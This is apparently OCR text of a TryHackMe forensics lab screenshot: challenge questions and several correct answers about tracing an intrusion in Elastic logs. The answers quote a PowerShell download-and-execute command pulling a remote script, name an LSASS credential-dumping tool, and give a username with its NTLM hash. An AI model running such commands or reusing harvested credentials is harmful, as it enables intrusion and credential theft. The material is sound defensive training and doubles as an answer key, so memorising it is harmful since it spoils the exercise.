 What is the IP address of the domain hosting the malware?
206.189.34.218
Correct Answer
What is the PID of the process that executed the malicious software?
2532
Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:damian.hall:eb1892cb0a163e122bc71be173c66fed
Submit
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
Answer format: **********
Submit
What is the name of the workstation where the new account was used?
Answer format: ********
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
Answer format: ***********:***********
Submit
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Applications Places System Sun 1 Oct, 14:27 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/seUX0ooBV2
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic
Search Elastic
e
D Discover Surrounding documents
THM AttackBox
1h 22m 28s